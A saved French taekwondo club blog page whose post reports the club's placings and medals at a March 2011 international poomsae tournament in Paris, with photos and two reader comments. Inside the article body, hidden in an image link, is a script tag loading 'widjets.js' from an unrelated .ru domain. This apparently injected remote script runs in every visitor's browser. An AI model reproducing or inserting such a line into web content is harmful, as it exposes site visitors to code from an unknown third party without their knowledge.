<script src="http://ajax.googleapis.com/ajax/libs/jqueryui/1/jquery-ui.min.js?ver=6.8.3" id="jquery-ui-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/image-archives/image_archives_jquery.js?ver=6.8.3" id="ia-jquery-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/js/modernizr.js?ver=6.8.3" id="srzmodernizr-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/js/mag-popup.js?ver=6.8.3" id="srzmp-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/js/jquery.collagePlus.min.js?ver=6.8.3" id="srzcollage-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/js/jquery.elastislide.min.js?ver=6.8.3" id="srzelastislide-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/js/srizon.custom.min.js?ver=3.5.1" id="srzcustom-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.taekwondo-club.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.taekwondo-club.fr/wp-json/wp/v2/posts/2324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.taekwondo-club.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.taekwondo-club.fr/?p=2324' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.taekwondo-club.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.taekwondo-club.fr%2F2011%2F04%2Ftournoi-international-technique-a-paris-26-27-mars-2011%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.taekwondo-club.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.taekwondo-club.fr%2F2011%2F04%2Ftournoi-international-technique-a-paris-26-27-mars-2011%2F&#038;format=xml" />
<meta property="fb:app_id" content="Taekwondo Club des Challengers"/><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #e80000;
		}
		</style>
		<style id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="http://www.taekwondo-club.fr/wp-content/uploads/2014/11/cropped-Logo-Challengers-TKD-5467bddc_site_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.taekwondo-club.fr/wp-content/uploads/2014/11/cropped-Logo-Challengers-TKD-5467bddc_site_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.taekwondo-club.fr/wp-content/uploads/2014/11/cropped-Logo-Challengers-TKD-5467bddc_site_icon-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.taekwondo-club.fr/wp-content/uploads/2014/11/cropped-Logo-Challengers-TKD-5467bddc_site_icon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2324 single-format-standard custom-background wp-embed-responsive wp-theme-twentyfourteen group-blog masthead-fixed footer-widgets singular">
<a class="screen-reader-text skip-link" href="#content">
	Aller au contenu</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="http://www.taekwondo-club.fr/" rel="home" >Challengers &#8211; Main Ho Taekwondo</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Recherche				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Menu principal</button>
				<div class="menu-menu-gauche-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-5091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5091"><a href="http://www.taekwondo-club.fr/le-taekwondo-chez-les-challengers-daquitaine/">TaeKwonDo</a>
<ul class="sub-menu">
	<li id="menu-item-5090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5090"><a href="http://www.taekwondo-club.fr/2012/05/le-taekwondo/">Le TaeKwonDo ?</a></li>
	<li id="menu-item-5092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5092"><a href="http://www.taekwondo-club.fr/2009/05/federation-francaise-taekwondo-fftda/">La Fédération</a></li>
</ul>
</li>
<li id="menu-item-6218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6218"><a href="http://www.taekwondo-club.fr/category/la-coree/">La Corée</a></li>
<li id="menu-item-5093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5093"><a href="http://www.taekwondo-club.fr/les-clubs-de-taekwondo-challengers-main-ho-2/">Le Club</a>
<ul class="sub-menu">
	<li id="menu-item-5095" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5095"><a href="http://www.taekwondo-club.fr/2017/07/taekwondo-club-de-libourne/" title="Taekwondo Club de Libourne">Club de Libourne</a></li>
	<li id="menu-item-6509" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6509"><a href="http://www.taekwondo-club.fr/2020/08/taekwondo-club-saint-denis-de-pile/" title="Tae Kwon Do Club de Saint-Denis-de-Pile">Club de Saint-Denis-de-Pile</a></li>
	<li id="menu-item-5094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5094"><a href="http://www.taekwondo-club.fr/2009/05/taekwondo-club-bouliac-33270/" title="Tae Kwon Do Club de Bouliac">Club de Bouliac</a></li>
	<li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="http://www.taekwondo-club.fr/lenseignant/" title="Le Maître enseignant">Le Maître</a></li>
	<li id="menu-item-5373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5373"><a href="http://www.taekwondo-club.fr/inscription-taekwondo-club-libourne-bouliac-bordeaux/">Inscription à l&rsquo;école</a></li>
	<li id="menu-item-5165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5165"><a href="http://www.taekwondo-club.fr/documents-taekwondo-club/">Documents éducatifs</a></li>
	<li id="menu-item-5166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5166"><a href="http://www.taekwondo-club.fr/reglement-interieur-faq-etiquette/">Règlement intérieur</a></li>
	<li id="menu-item-5212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5212"><a href="http://www.taekwondo-club.fr/contact/">Contact</a></li>
</ul>
</li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://www.taekwondo-club.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-2324" class="post-2324 post type-post status-publish format-standard hentry category-saison-2010-2011 tag-challengers tag-poomse tag-taekwondo">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://www.taekwondo-club.fr/category/articles/saison-2010-2011/" rel="category tag">Saison 2010-2011</a></span>
		</div>
			<h1 class="entry-title">Tournoi International Technique à Paris 26-27 Mars 2011</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://www.taekwondo-club.fr/2011/04/tournoi-international-technique-a-paris-26-27-mars-2011/" rel="bookmark"><time class="entry-date" datetime="2011-04-12T16:38:47+02:00">12 avril 2011</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.taekwondo-club.fr/author/spectre/" rel="author">Adrien De Guerry</a></span></span>			<span class="comments-link"><a href="http://www.taekwondo-club.fr/2011/04/tournoi-international-technique-a-paris-26-27-mars-2011/#comments">2 commentaires</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p style="text-align: center;"><a href="http://devilscenon.free.fr/upload/2011/04/02/20110402222333-9fdce209.jpg" target="_blank"><img fetchpriority="high" decoding="async" class="aligncenter" title="groupetitp" src="http://devilscenon.free.fr/upload/2011/04/02/20110402222333-9fdce209.jpg" alt="" width="400" height="300" /></a></p>
<p style="text-align: left;">Amis amoureux du Taekwondo, je suis heureux de vous dire que le club des Challengers grandi!! Et pour continuer de croitre le club a besoin de bouger, de gouter à de nouvelles choses, à de nouveaux territoires, à de nouvelles sensations!</p>
<p style="text-align: left;">Et bien c&rsquo;est ce que nous avons fait ce weekend là! Nous nous sommes déplacer en nombre direction<strong><span style="color: #ff0000;"> la Capitale</span></strong> afin de se frotter à ce qui se fait au niveau INTERNATIONAL..oui oui vous avez bien lu!! Il y avait pas mal de nationalités tel que <span style="color: #0000ff;">des suédois, des italiens, des belges, des suisses, des anglais, et même des malgches et des tongiens!!!</span></p>
<p style="text-align: left;"><a href="http://devilscenon.free.fr/upload/2011/04/02/20110402215259-0d958495.jpg"><img decoding="async" class="aligncenter" title="anja" src="http://devilscenon.free.fr/upload/2011/04/02/20110402215259-0d958495.jpg" alt="" width="400" height="300" /></a></p>
<h2 style="text-align: center;"><span style="color: #ff6600;"><span style="text-decoration: underline;"><strong>La journée du samedi a débuté avec les DANS comprenant les ceintures rouges et noires.</strong></span></span></h2>
<ul>
<li><span style="color: #3366ff;">Pour commencer, à 9h00 commence les séniors 1 féminin sur l’aire numéro 1 avec Fanny en 10<sup>ème</sup> position et Carine en 20<sup>ème </sup>sur Pal jang (8<sup>ème</sup>). Les 34 compétitrices passent, et elles terminent respectivement à la 30<sup>ème</sup> et 31<sup>ème</sup> place, laissant des combattantes dernières elles.</span></li>
</ul>
<ul>
<li><span style="color: #800000;">Dans le même temps, les seniors 2 masculins passent sur l’aire numéro 3. Eric passe le 1<sup>er</sup> tour sur Tchil jang (7<sup>ème</sup>), pas son préféré et pourtant il se qualifie pour le 2<sup>ème</sup> tour. Cette fois-ci, l’entraineur exécute Taebeck (3<sup>ème</sup> sup), ainsi que Sip jin (5<sup>ème</sup> sup) avec une minute de récupération. Même bras de combat, même résultat, Eric est en final. En dernier lieu, il fait Pyon wong (4<sup>ème</sup> sup) et Keumgan (2<sup>ème</sup> sup) pour finir à la 7<sup>ème</sup> place sur 16.</span></li>
</ul>
<p><a href="http://devilscenon.free.fr/upload/2011/04/02/20110402215754-3734317f.jpg" target="_blank"><img decoding="async" class="alignnone" title="eric1" src="http://devilscenon.free.fr/upload/2011/04/02/20110402215754-3734317f.jpg" alt="" width="200" height="150" /></a><a href="http://devilscenon.free.fr/upload/2011/04/02/20110402215613-181e81dd.jpg" target="_blank"><img loading="lazy" decoding="async" class="alignnone" title="eric2" src="http://devilscenon.free.fr/upload/2011/04/02/20110402215613-181e81dd.jpg" alt="" width="200" height="150" /></a></p>
<ul>
<li><span style="color: #339966;">S&rsquo;en suit, les seniors 2 féminine, sur la même aire que les seniors 2 masculins, avec Camille qui exécute Tchil jang. Elle se classe … sur … .</span></li>
</ul>
<ul>
<li><span style="color: #ff00ff;">Enfin aire numéro une, le trio magnifique, qui propose Taebeck et Sip jin dont l’objectif était de ne pas se tromper dans le diagramme, car poomsé appris 3 jours auparavant, resteront à la 9<sup>ème</sup> place sur 9<sup>ème</sup> équipes. Cependant objectif atteint.</span></li>
</ul>
<p><a href="http://devilscenon.free.fr/upload/2011/04/02/20110402220116-8afba4b8.jpg" target="_blank"><img loading="lazy" decoding="async" class="alignnone" title="trio1" src="http://devilscenon.free.fr/upload/2011/04/02/20110402220116-8afba4b8.jpg" alt="" width="200" height="150" /></a><a href="http://devilscenon.free.fr/upload/2011/04/02/20110402215859-a3e70961.jpg" target="_blank"><img loading="lazy" decoding="async" class="alignnone" title="trio2" src="http://devilscenon.free.fr/upload/2011/04/02/20110402215859-a3e70961.jpg" alt="" width="200" height="150" /><script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></a></p>
<p><em>La journée se termine avec pleins de joie, de bonne humeur, et surtout pleins les yeux !</em></p>
<h2 style="text-align: center;"><span style="text-decoration: underline;"><strong><span style="color: #ff6600;">Le dimanche arrive et les plus jeunes sont déjà en train de se préparer.</span></strong></span></h2>
<ul>
<li><strong>Notre benjamine de l’équipe se présente sur l’aire numéro 2, passant à chaque fois tous les tours pour terminer 1<sup>er</sup> de la compétition sur 23, exécutant sans relâche Youk jang (6<sup>ème</sup>). Oui oui, vous avez bien lu, Agathe est montée sur la plus haute marche du podium. Elle a mis la barre très haute stressant ses confrères.</strong></li>
</ul>
<p><strong><a href="http://devilscenon.free.fr/upload/2011/04/02/20110402220856-639e4f06.jpg" target="_blank"><img loading="lazy" decoding="async" class="alignnone" title="agathe1" src="http://devilscenon.free.fr/upload/2011/04/02/20110402220856-639e4f06.jpg" alt="" width="200" height="150" /></a><a href="http://devilscenon.free.fr/upload/2011/04/02/20110402220633-f813925a.jpg" target="_blank"><img loading="lazy" decoding="async" class="alignnone" title="agathe2" src="http://devilscenon.free.fr/upload/2011/04/02/20110402220633-f813925a.jpg" alt="" width="200" height="150" /></a></strong></p>
<p><strong><a href="http://devilscenon.free.fr/upload/2011/04/02/20110402220943-23621f2a.jpg" target="_blank"><img loading="lazy" decoding="async" class="alignnone" title="agathegold" src="http://devilscenon.free.fr/upload/2011/04/02/20110402220943-23621f2a.jpg" alt="" width="280" height="180" /></a><br />
</strong></p>
<ul>
<li><strong><span style="color: #999999;">Sur l’aire numéro 1 se déroule dans la catégorie cadette Margaux et Inès. Toutes deux passent deux tours sur Youk jang. Margaux se classe à la 9<sup>ème</sup> place, elle ne se qualifiera pas pour la finale, tandis qu’Inès continue son petit bonhomme de chemin. Elle terminera 7<sup>ème</sup>.</span></strong></li>
</ul>
<p><strong><span style="color: #999999;"><a href="http://devilscenon.free.fr/upload/2011/04/02/20110402221544-39d79f4f.jpg" target="_blank"><img loading="lazy" decoding="async" class="alignnone" title="margaux1" src="http://devilscenon.free.fr/upload/2011/04/02/20110402221544-39d79f4f.jpg" alt="" width="200" height="150" /></a><a href="http://devilscenon.free.fr/upload/2011/04/02/20110402221621-83018b9e.jpg" target="_blank"><img loading="lazy" decoding="async" class="alignnone" title="ines" src="http://devilscenon.free.fr/upload/2011/04/02/20110402221621-83018b9e.jpg" alt="" width="200" height="150" /></a><br />
</span></strong></p>
<ul>
<li><strong><span style="color: #99ccff;">Pendant ce temps, Benjamin se présente sur l’aire numéro 2 pour executer Youk jang. A son tour, il passe les tours et se qualifie pour la finale. Il termine à la 6<sup>ème</sup> place .</span></strong></li>
</ul>
<p><strong><span style="color: #99ccff;"><a href="http://devilscenon.free.fr/upload/2011/04/02/20110402221120-1e0da15c.jpg" target="_blank"><img loading="lazy" decoding="async" class="alignnone" title="benji" src="http://devilscenon.free.fr/upload/2011/04/02/20110402221120-1e0da15c.jpg" alt="" width="200" height="150" /></a><a href="http://devilscenon.free.fr/upload/2011/04/02/20110402221052-c8315623.jpg" target="_blank"><img loading="lazy" decoding="async" class="alignnone" title="scorebenji" src="http://devilscenon.free.fr/upload/2011/04/02/20110402221052-c8315623.jpg" alt="" width="200" height="150" /></a><br />
</span></strong></p>
<ul>
<li><strong><span style="color: #800000;">Ensuite, les filles sont appelées sur l’aire numéro 2 pour passer en trio, Agathe, Margaux, Inès, et de nouveau médaille d’or. Yes, yes, elles passent devant les 3 autres équipes. Que du bonheur !</span></strong></li>
</ul>
<p><strong><span style="color: #800000;"><a href="http://devilscenon.free.fr/upload/2011/04/02/20110402221922-a0ef7d69.jpg" target="_blank"><img loading="lazy" decoding="async" class="alignnone" title="trioami" src="http://devilscenon.free.fr/upload/2011/04/02/20110402221922-a0ef7d69.jpg" alt="" width="200" height="150" /></a><a href="http://devilscenon.free.fr/upload/2011/04/02/20110402221832-8a27fca5.jpg" target="_blank"><img loading="lazy" decoding="async" class="alignnone" title="trioami1" src="http://devilscenon.free.fr/upload/2011/04/02/20110402221832-8a27fca5.jpg" alt="" width="200" height="150" /></a></span></strong></p>
<p><strong><span style="color: #800000;"><a href="http://devilscenon.free.fr/upload/2011/04/02/20110402222108-0ed15447.jpg" target="_blank"><img loading="lazy" decoding="async" class="alignnone" title="trioamigold" src="http://devilscenon.free.fr/upload/2011/04/02/20110402222108-0ed15447.jpg" alt="" width="280" height="180" /></a><br />
</span></strong></p>
<p><strong><span style="color: #d68628;"><br />
</span></strong></p>
<ul>
<li><strong><span style="color: #d68628;">Pas le temps de chaumer pour les reporters sans compétition, les catégories seniors féminins et masculins se déroulent dans le même temps sur les aires numéro 4 et 3. Bapstiste exécute Sam jang (3<sup>ème</sup>) et se classe à la 10<sup>ème</sup> place sur 17, tandis que Marco montre Youk jang et passe un à un les 3 tours. Il finit 5<sup>ème</sup> exéco. </span></strong></li>
</ul>
<p><a href="http://devilscenon.free.fr/upload/2011/04/02/20110402221444-75d7f7f1.jpg" target="_blank"><img loading="lazy" decoding="async" class="alignnone" title="marco" src="http://devilscenon.free.fr/upload/2011/04/02/20110402221444-75d7f7f1.jpg" alt="" width="200" height="150" /></a><a href="http://devilscenon.free.fr/upload/2011/04/02/20110402221502-94e8f606.jpg" target="_blank"><img loading="lazy" decoding="async" class="alignnone" title="marco2" src="http://devilscenon.free.fr/upload/2011/04/02/20110402221502-94e8f606.jpg" alt="" width="200" height="150" /></a></p>
<p><a href="http://devilscenon.free.fr/upload/2011/04/02/20110402221358-d5516719.jpg" target="_blank"><img loading="lazy" decoding="async" class="alignnone" title="marcotele" src="http://devilscenon.free.fr/upload/2011/04/02/20110402221358-d5516719.jpg" alt="" width="280" height="180" /></a></p>
<ul>
<li><strong><span style="color: #5ca3a3;">Pour conclure ce beau tournoi, Estelle remporte la médaille d’or laissant derrière elle deux combattantes.</span></strong></li>
</ul>
<p><a href="http://devilscenon.free.fr/upload/2011/04/02/20110402222023-53b2faa6.jpg" target="_blank"><img loading="lazy" decoding="async" class="alignnone" title="estelle" src="http://devilscenon.free.fr/upload/2011/04/02/20110402222023-53b2faa6.jpg" alt="" width="200" height="150" /></a><a href="http://devilscenon.free.fr/upload/2011/04/02/20110402221943-8afb4bde.jpg" target="_blank"><img loading="lazy" decoding="async" class="alignnone" title="estelle2" src="http://devilscenon.free.fr/upload/2011/04/02/20110402221943-8afb4bde.jpg" alt="" width="200" height="150" /></a></p>
<p><a href="http://devilscenon.free.fr/upload/2011/04/02/20110402222138-26ac1fc3.jpg" target="_blank"><img loading="lazy" decoding="async" class="alignnone" src="http://devilscenon.free.fr/upload/2011/04/02/20110402222138-26ac1fc3.jpg" alt="" width="280" height="180" /></a></p>
<h2 style="text-align: center;"><span style="color: #3366ff;"><span style="text-decoration: underline;"><em>Et un et deux et trois médailles d’OR sur la journée du dimanche !</em></span></span></h2>
<h2 style="text-align: center;"><span style="color: #3366ff;"><span style="text-decoration: underline;">Les challengers ne font pas les choses à moitié. Pas de médailles ou l’OR.</span></span></h2>
<h2 style="text-align: center;"><span style="color: #3366ff;"><span style="text-decoration: underline;"><br />
</span></span></h2>
<h2 style="text-align: center;"><span style="color: #3366ff;"><span style="text-decoration: underline;">Félicitations à tous.</span></span></h2>
<p style="text-align: right;"><span style="color: #3366ff;"><span style="color: #000000;"><strong>Article écrit par Carine, publié par Brainedboy.</strong></span><span style="text-decoration: underline;"><br />
</span></span></p>
<p style="text-align: center;"><span style="color: #3366ff;"><span style="text-decoration: underline;"><br />
</span></span></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Commentaires Facebook </span>
		<div class="fb-comments" data-href="http://www.taekwondo-club.fr/2011/04/tournoi-international-technique-a-paris-26-27-mars-2011/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style><span class="cp-load-after-post"></span><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://www.taekwondo-club.fr/2011/04/tournoi-international-technique-a-paris-26-27-mars-2011/" data-a2a-title="Tournoi International Technique à Paris 26-27 Mars 2011"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.taekwondo-club.fr%2F2011%2F04%2Ftournoi-international-technique-a-paris-26-27-mars-2011%2F&amp;linkname=Tournoi%20International%20Technique%20%C3%A0%20Paris%2026-27%20Mars%202011" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=http%3A%2F%2Fwww.taekwondo-club.fr%2F2011%2F04%2Ftournoi-international-technique-a-paris-26-27-mars-2011%2F&amp;linkname=Tournoi%20International%20Technique%20%C3%A0%20Paris%2026-27%20Mars%202011" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.taekwondo-club.fr%2F2011%2F04%2Ftournoi-international-technique-a-paris-26-27-mars-2011%2F&amp;linkname=Tournoi%20International%20Technique%20%C3%A0%20Paris%2026-27%20Mars%202011" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="http://www.taekwondo-club.fr/tag/challengers/" rel="tag">challengers</a><a href="http://www.taekwondo-club.fr/tag/poomse/" rel="tag">poomse</a><a href="http://www.taekwondo-club.fr/tag/taekwondo/" rel="tag">taekwondo</a></span></footer></article><!-- #post-2324 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Navigation des articles		</h1>
		<div class="nav-links">
			<a href="http://www.taekwondo-club.fr/2011/04/championnatcriterium-regional-technique-a-labenne-le-20-fevrier-2011/" rel="prev"><span class="meta-nav">Article précédent</span>Championnat/critérium régional technique à Labenne le 20 février 2011</a><a href="http://www.taekwondo-club.fr/2011/04/competition-combat-benjaminsminimes-a-st-andre-de-cubzac-10-avril-2011/" rel="next"><span class="meta-nav">Article suivant</span>Compétition combat Benjamins/Minimes à St André de Cubzac 10 Avril 2011</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
	<h2 class="comments-title">
		2 réflexions sur « Tournoi International Technique à Paris 26-27 Mars 2011 »	</h2>

		
	<ol class="comment-list">
				<li id="comment-1779" class="comment even thread-even depth-1">
			<article id="div-comment-1779" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1e247cdfe89f08210161b8ed13c95afffc2497ffc74d01b15627fc5a55f5e091?s=34&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1e247cdfe89f08210161b8ed13c95afffc2497ffc74d01b15627fc5a55f5e091?s=68&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-34 photo' height='34' width='34' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://yahoo" class="url" rel="ugc external nofollow">babacar</a></b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.taekwondo-club.fr/2011/04/tournoi-international-technique-a-paris-26-27-mars-2011/#comment-1779"><time datetime="2012-01-30T20:00:02+01:00">30 janvier 2012 à 20 h 00 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>salut j suis d sénégal j voudré que main éléve participite a vos open comment fair</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1733" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1733" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0573eb3fbccbba609208a6e65705b3ed8a737f391901563f03644424c769d28f?s=34&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/0573eb3fbccbba609208a6e65705b3ed8a737f391901563f03644424c769d28f?s=68&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-34 photo' height='34' width='34' loading='lazy' decoding='async'/>						<b class="fn">Marco</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.taekwondo-club.fr/2011/04/tournoi-international-technique-a-paris-26-27-mars-2011/#comment-1733"><time datetime="2011-05-10T12:19:57+02:00">10 mai 2011 à 12 h 19 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>A réitérer l&rsquo;an prochain !</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
	</ol><!-- .comment-list -->

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="http://www.taekwondo-club.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="cptch_block"><script class="cptch_to_remove">
				(function( timeout ) {
					setTimeout(
						function() {
							var notice = document.getElementById("cptch_time_limit_notice_28");
							if ( notice )
								notice.style.display = "block";
						},
						timeout
					);
				})(120000);
			</script>
			<span id="cptch_time_limit_notice_28" class="cptch_time_limit_notice cptch_to_remove">Le temps imparti est dépassé. Merci de saisir de nouveau le CAPTCHA.</span><span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_28"><span class="cptch_span"><input id="cptch_input_28" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&times;&nbsp;</span>
					<span class="cptch_span">cinq</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">25</span>
					<input type="hidden" name="cptch_result" value="OeU=" /><input type="hidden" name="cptch_time" value="1768810482" />
					<input type="hidden" name="cptch_form" value="wp_comments" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2324' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c4f2a82c13" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="16"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur la façon dont les données de vos commentaires sont traitées</a>.</p>
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.taekwondo-club.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside><aside id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_64 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/challengerstkd/" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_youtube_channel" href="http://www.youtube.com/c/TaekwondoclubFrchallengers" title="YouTube Channel" rel="noopener" target="_blank"></a></div></aside><aside id="linkcat-135" class="widget widget_links"><h1 class="widget-title">Connexion-Enregistrement</h1>
	<ul class='xoxo blogroll'>
<li><a href="http://www.taekwondo-club.fr/wp-admin/" title="Administration du site">Administration</a></li>
<li><a href="http://www.taekwondo-club.fr/wp-login.php?">Connexion / déconnexion</a></li>

	</ul>
</aside>
</div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Taekwondo Club Libourne et St-Denis-de-pile</h2>
	
		<nav class="navigation site-navigation secondary-navigation">
